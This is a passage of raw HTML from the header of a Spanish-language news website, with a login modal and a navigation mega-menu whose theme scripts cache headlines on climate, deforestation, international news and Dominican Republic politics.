            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sabemos.es/">
            <img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
            <span class="td-visual-hidden">sabemos</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_331 td_block_template_1">
<style>
/* custom css */
.tdi_1_331.td-a-rec-img,
				.tdi_1_331 .td-adspot-title{
				    text-align: left;
				}.tdi_1_331.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }.tdi_1_331 .td-element-style{
					z-index: -1;
				}
</style><!-- Error, ¡el anuncio no está disponible en este momento debido a restricciones de programación/geolocalización! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal-blanco.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://sabemos.es/">
			<img class="td-retina-data" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_36d td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2_36d" ><script>var block_tdi_2_36d = new tdBlock();
block_tdi_2_36d.id = "tdi_2_36d";
block_tdi_2_36d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_36d","tdc_css_class":"tdi_2_36d","tdc_css_class_style":"tdi_2_36d_rand_style"}';
block_tdi_2_36d.td_column_number = "3";
block_tdi_2_36d.block_type = "td_block_mega_menu";
block_tdi_2_36d.post_count = "4";
block_tdi_2_36d.found_posts = "7234";
block_tdi_2_36d.header_color = "";
block_tdi_2_36d.ajax_pagination_infinite_stop = "";
block_tdi_2_36d.max_num_pages = "1809";
tdBlocksArray.push(block_tdi_2_36d);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2_36d));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/11\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros\/\" rel=\"bookmark\" title=\"El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s c\u00e1lido en los registros\">El 2025 se convierte en el segundo o tercer a\u00f1o m\u00e1s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares\/\" rel=\"bookmark\" title=\"La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit de 310.000 millones de d\u00f3lares\">La adaptaci\u00f3n clim\u00e1tica en pa\u00edses en desarrollo amenazada por un d\u00e9ficit...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/deforestacion-1280x640-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion\/\" rel=\"bookmark\" title=\"Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestaci\u00f3n\">Denuncian que la Comisi\u00f3n Europea pretende retrasar y vaciar de contenido...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/image1170x530cropped-4-1_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/\" class=\"td-post-category\">Actualidad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza\/\" rel=\"bookmark\" title=\"Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza\">Los bosques siguen bajo presi\u00f3n mientras la deforestaci\u00f3n mundial se ralentiza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_36d","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_36d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/10\/UN7143362-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-polisario-presenta-a-la-onu-su-propuesta-ampliada-como-gesto-de-buena-voluntad-en-respuesta-a-las-resoluciones-del-consejo-de-seguridad\/\" rel=\"bookmark\" title=\"El Polisario presenta a la ONU su propuesta ampliada como gesto de buena voluntad en respuesta a las resoluciones del Consejo de Seguridad\">El Polisario presenta a la ONU su propuesta ampliada como gesto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/Captura-de-pantalla-2025-09-10-101835-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/von-der-leyen-suspende-el-acuerdo-comercial-ue-israel\/\" rel=\"bookmark\" title=\"Von der Leyen suspende el acuerdo comercial UE-Israel\">Von der Leyen suspende el acuerdo comercial UE-Israel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/nepal-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-prohibicion-de-redes-sociales-en-nepal-desata-una-represion-inedita-con-15-manifestantes-fallecidos\/\" rel=\"bookmark\" title=\"La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita con 15 manifestantes fallecidos\">La prohibici\u00f3n de redes sociales en Nepal desata una represi\u00f3n in\u00e9dita...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2025\/09\/image1170x530cropped-1-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/internacional\/\" class=\"td-post-category\">Internacional<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/los-afectados-por-el-terremoto-en-afganistan-no-sobreviviran-el-invierno\/\" rel=\"bookmark\" title=\"Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno\">Los afectados por el terremoto en Afganist\u00e1n no sobrevivir\u00e1n el invierno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_36d","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_36d));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7941;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/08\/toma-de-posesion-del-presidente-luis-abinader_4_1000x563-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/toma-de-posesion-del-presidente-luis-abinader\/\" rel=\"bookmark\" title=\"Toma de posesi\u00f3n del presidente Luis Abinader\">Toma de posesi\u00f3n del presidente Luis Abinader<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/06\/Desinformacion-RD-1068x611-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/el-hijo-de-un-exministro-encarcelado-por-corrupcion-maneja-un-lobby-de-extrema-derecha-que-desprestigia-a-republica-dominicana\/\" rel=\"bookmark\" title=\"El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby de extrema derecha que desprestigia a Rep\u00fablica Dominicana\">El hijo de un exministro encarcelado por corrupci\u00f3n maneja un lobby...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-El-Cambio-1068x735-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-nacion-dominicana-quiere-que-el-cambio-siga-con-el-nuevo-estilo-de-gobernar\/\" rel=\"bookmark\" title=\"La naci\u00f3n dominicana quiere que el cambio siga con el nuevo estilo de gobernar\">La naci\u00f3n dominicana quiere que el cambio siga con el nuevo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\" data-type=\"image_tag\" data-img-url=\"https:\/\/sabemos.es\/wp-content\/uploads\/2024\/05\/Abinader-Victoria-2024-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/sabemos.es\/category\/actualidad\/republica-dominicana\/\" class=\"td-post-category\">Rep\u00fablica Dominicana<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/sabemos.es\/la-reeleccion-del-presidente-abinader-no-se-trata-de-favoritismo-sino-de-resultados-reales\/\" rel=\"bookmark\" title=\"La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino de resultados reales\">La reelecci\u00f3n del presidente Abinader no se trata de favoritismo, sino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_36d","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_36d" id="tdi_3_956" data-td_block_id="tdi_2_36d" data-td_filter_value="" href="https://sabemos.es/category/actualidad/">Todo</a><a class="mega-menu-sub-cat-tdi_2_36d"  id="tdi_4_56c" data-td_block_id="tdi_2_36d" data-td_filter_value="9528" href="https://sabemos.es/category/actualidad/internacional/">Internacional</a><a class="mega-menu-sub-cat-tdi_2_36d"  id="tdi_5_544" data-td_block_id="tdi_2_36d" data-td_filter_value="7941" href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></div></div><div id=tdi_2_36d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="[data-uri]" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
